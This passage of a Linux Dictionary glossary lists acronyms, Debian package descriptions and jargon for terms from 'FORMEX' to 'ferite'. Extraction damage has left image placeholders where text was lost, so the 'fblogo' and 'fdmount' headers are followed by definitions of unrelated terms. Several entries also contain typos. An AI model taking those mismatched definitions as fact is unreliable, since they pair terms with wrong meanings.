FORMEX Applied to Multilingualism in Europe (SGML, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Familiar (iPAQ)*

The Familiar Project is composed of a group of loosely knit developers all contributing to creating the next generation of PDA OS. Currently, most development time is geared towards producing a stable, and full featured Linux distribution for the Compaq iPAQ h3600−series of handheld computers, as well as apps to run on top of the distribution. Familiar v0.5.3 was released July 11, 2002. Familiar v0.6.1 was released January 9, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAMOS*

Floating gate Avalanche injection Metal Oxide Semiconductor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAMP*

Fast Amsterdam MultiProcessor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FANP*

Flow Attribute Notification Protocol (Toshiba, RFC 2129) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAPI*

Family Application Programmer Interface (DOS, VDM, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAQ*

/F−A−Q/ or /fak/ n. [Usenet] 1. A Frequently Asked Question. 2. A compendium of accumulated lore, posted periodically to high−volume newsgroups in an attempt to forestall such questions. Some people prefer the term `FAQ list' or `FAQL' /fa'kl/, reserving `FAQ' for sense 1. This lexicon itself serves as a good example of a collection of one kind of lore, although it is far too big for a regular FAO posting. Examples: "What is the proper type of NULL?" and "What's that funny name for the # character?" are both Frequently Asked Questions. Several FAQs refer readers to this file. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAQ*

An Acronym for Frequently Asked Questions, these are lists of questions that occur frequently on Usenet newsgroups, they are posted at regular intervals and archived at several sites. You should always read the FAQ (if there is one) for a group before posting a message, or risk being flamed. From KADOWKE[V http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAQ*

Frequently Asked Questions (slang, Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAQ (Frequently Asked Questions)*

FAQs are documents that list and answer the most common questions on a particular subject. There are hundreds of FAQs on subjects as diverse as Pet Grooming and Cryptography. FAQs are usually written by people who have tired of answering the same question over and over. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *faqomatic*

Online interactive FAQ CGI Creates updatable web−based FAQs with CGI. It keeps cumulative statistics about hits. Highly customizable to permit only those you choose to update the FAQ, or to allow anyone to change it depending on your requirements. It will also generate a cache of static pages if desired so that most accesses to unchanging data will be served directly through your webserver without the overhead of CGI. If you want to generate graphs of access statistics, install the libgd−perl package as well. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAR*

False Acception Rate From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAR*

Fixed Alternative Routing (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAR*

Flow Admission Request [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FARNET*

Federation of American Research NETworks (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAS*

Flow Admission Service From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FASMI*

Fast Analysis of Shared Multidimensional Information (OLAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAST*

First Application System Test From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAST*

Forschungsinstitut fuer Angewandte Software−Technologie [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fastdnaml*

[Biology] A tool for construction of phylogenetic trees of DNA sequences fastDNAml is a program derived from Joseph Felsenstein's version 3.3 DNAML (part of his PHYLIP package). Users should consult the documentation for DNAML before using this program. fastDNAml is an attempt to solve the same problem as DNAML, but to do so faster and using less memory, so that larger trees and/or more bootstrap replicates become tractable. Much of fastDNAml is merely a recoding of the PHYLIP 3.3 DNAML program from PASCAL to C. URL:

http://geta.life.uiuc.edu/~gary/programs/fastDNAml.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fastjar*

Jar creation utility Replacement for Suns .jar creation program. It is written in C instead of java and is tons faster. It is currently not complete. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fastlink*

[Biology] A faster version of pedigree programs of Linkage Fastlink is much faster than the original Linkage but does not implement all the programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAT*

File Allocation Table (DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FAT*

see file allocation table (FAT). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAT (File allocation table)*

A hidden table of every cluster on a floppy or hard disk. The FAT records how files are stored in distinct − and not necessarily contiguous − clusters. Viruses also like to hide out in the FAT; make sute youur virus−checking software loooks there for malicious programs. A file allocation table uses a simple method, much like a scavenger hunt, to keep track of data. The directory file stores the address of the file's first cluster. In the entry for the second cluster is the address of the third cluster, and so on, until the last cluster entry, which contains an end−of0−file code. Because this table provides only a menas for finding data on a disk, DOS creates and maintains two copies of the FAT in case one is damaged. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Fatal error*

An error in a program that, at best causes the program to abort, and, at worst causes a crash with losss of data. Bulletproff programs are supposed to be immune to fatal errors, but they usually are not. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Fatware*

Software that is so laden with features, or is designed so inefficiently, that it monopolizes huge chunks of hard disk space, random−access memory (RAM), and microprocesssor power. Fatware is one of the undesirable result of creeping featurism. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*FAU*

Flow Admission Update [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAU*

Friedrich−Alexander−Universitaet (org., Erlangen, Germany, Nuernberg, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *faubackup*

Backup System using a Filesystem for Storage This Program uses a filesystem on a hard drive for incremental and full backups. All Backups can easily be accessed by standard filesystem tools (ls, find, grep, cp, ...) Later Backups to the same filesystem will automatically be incremental, as unchanged files are only hard−linked with the existing version of the file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Fault tolerance*

The capability of a computer system to cope with internal hardware problems without interrupting the system's performance, often by automatically bringing backup systems online whenever computers are assigned critical functions, such as guiding aircraft to a safe landing or ensuring a steady flow of medicines to a patient. Fault tolerance also is beneficial for non−critical everyday applications. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FAW*

Forschungsinstitut fuer Anwendungsorientierte Wissensverarbeitung (org., KI, Ulm) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FB*

Fiber optic Backbone From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FBAS*

FarbBild−AustastSystem / Farb−Bild−Austast−Synchron−signal (video) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fbb*

Packet radio mailbox and utilities. The fbb package contains software written by f6fbb for setting up a packet radio mailbox. It is intended for amateur radio operators. A short overview of some of the binaries: o fbb: Script to start the daemon. o xfbbd: The daemon which listens for incoming connects. o epurmess: Delete messages based on age. o epurwp: White Pages maintenance. o reqdir: FBB server which requests directory listings. o xfbbC: B/W Ncurses console for xfbbd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fbbdoc*

Documentation for fbb, the packet radio mailbox This package provides documentation on setting up a packet radio mailbox with fbb. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fbgetty*

A console getty with and without frame buffer capability fbgetty is a console getty, which supports frame buffers. It also uses an extend issue field and refreshes the displayed issue, when an VT (Virtual Terminal) is activated. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fbi*

linux FrameBuffer Imageviewer This is a image viewer for linux framebuffer devices. It has buildin support for a number of common formats. For unknown files it tries to use convert from the ImageMagick package as external converter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FBL*

Frame Burst error Length (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fblogo*




Flow Change Request [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fcron*

cron−like scheduler with extended capabilities Fcron is a scheduler. It implements most of Vixie Cron's functionalities. But contrary to Vixie Cron, fcron does not need your system to be up 7 days a week, 24 hours a day: it also works well with systems which are running neither all the time nor regularly. Fcron also includes a useful system of options, such as: run jobs one by one, run jobs at fcron's startup if they should have been run during system down time, a better management of the mailing of outputs, set a nice value for a job... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FCS*

Fast Circuit Switching From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *FCS*

First Customer Ship (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *FCS*

Frame Check Sequence (FDDI, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FCS*

Frame Check Sum (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Fd Linux*

Fd Linux is a very tiny floppy distribution of Linux, set to fit on one floppy disk (kernel and root fs are combined!). All binaries are based on Red Hat. Version 2.1−0 was released March 12, 2002. Version 3.0−0 was released March 10, 2003. A floppy−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fda*

C malloc debug library Provides routines that can be plugged in to replace malloc(), realloc(), calloc(), and free(). If you're not debugging, and an allocation fails, FDA will call user supplied callbacks to allow you to free up some memory or shut down the program cleanly −− this means you don't have to check the return values from malloc if you don't want to. For debugging FDA provides a nice toolkit for validating pointers, checking for leaks, gathering memory statistics, bounds checking and other nice things. FDA uses shredding, prefix and postfix signatures, and a liberal amount of predicate asserts. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDA*

FORTRAN Design Aid (FORTRAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDAD*

Functional Data ADministrator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDC*

Floppy Disk Controller (FDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fdclone*

A console−base lightweight file manager FD(FD represents "File and Directory") is an easy−to−use file management tool for Un\*x newbies. As its name shows, this is a rewrite from scratch − the original version was written by Atsushi Idei for MS−DOS(tm) and once very popular in Japan. Messages are available either in English or in Japanese. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDCT*

Fast Discrete Cosine Transformation (DCT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FDD*

Floppy Disk Drive From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FDDI*

Fiber Distributed Data Interface (ANSI, ISO 8314) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDDI (Fiber Distributed Data Interface)*

A standard for transmitting data on optical fiber cables at a rate of around 100,000,000 bits−per−second (10 times as fast as 10−BaseTEthernet, about twice as fast as T−3). See also: Ethernet, T−3 From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDDITPPMD*

FDDI Twisted Pair−Physical layer, Medium Dependent, "FDDI TP−PMD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDE*

Full Duplex Ethernet (ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDES*

Full Duplex EtherSwitch (Kalpana) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fdflush*

A disk−flushing program. fdflush is a band−aid for floppy (or other) drivers with bad disk−change sensing. fdflush makes the system believe the disk−change switch has been triggered forcing the system to discard the buffered data. If you have one of these slightly−broken disk drives, you'll have to run fdflush every time you change a disk From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fdformat*

Low−level formats a floppy disk From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDI*

[fachverband der ] Fuehrungskraefte der Druckindustrie und Informationsverarbeitung (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fdisk*

Partition table manipulator for Linux From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FDL*

File Definition Language From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FDL*

Free Documentation License (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fdlist*

Floppy disk mount utility TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FDM*

Frequency Division Multiplexing (FDM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FDMA*

Frequency Division Multiple Access (mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fdmount*



Forward Error Correction (GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *FECN* Forward Explicit Congestion Notification (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FEFCO*

??? From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *feh*

imlib2 based image viewer feh is a fast, lightweight image viewer which uses imlib2. It is commandline−driven and supports multiple images through slideshows, thumbnail browsing or multiple windows, and montages or index prints (using truetype fonts to display file info). Advanced features include fast dynamic zooming, progressive loading, loading via HTTP (with reload support for watching webcams), recursive file opening (slideshow of a directory hierarchy), and mousewheel/keyboard control. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FEIT*

Fujitsu Enhanced Imaging Technology (Fujitsu) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FEK*

File Encryption Key (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *felt*

Package for introductory level finite element analysis. FElt is a free system for introductory level finite element analysis. It is primarily intended as a teaching tool for introductory type courses in finite elements − probably in the mechanical/structural/civil fields. In a command line environment, FElt uses an intuitive, straightforward input syntax to describe problems. It also includes a graphical user interface for workstations that allows the user to set−up, solve and post−process the problem in a single CAD−like environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FEM*

Finite Elemente Methode From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FEN*

Free−net Erlangen/Nuernberg From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FEP*

Front End Processor From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FER*

Forward Error Correction (satellite) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FERF*

Far End Receive Failure (UNI, ATM, SONET, OAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ferite*

Ferite programming language Ferite is a language that incorporates the design philosophies of other languages, but without many of their drawbacks. It has strong similiarities to perl, python, C, Java and pascal, while being both lightweight, modular, and embeddable. This package contains the ferite language interpreter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

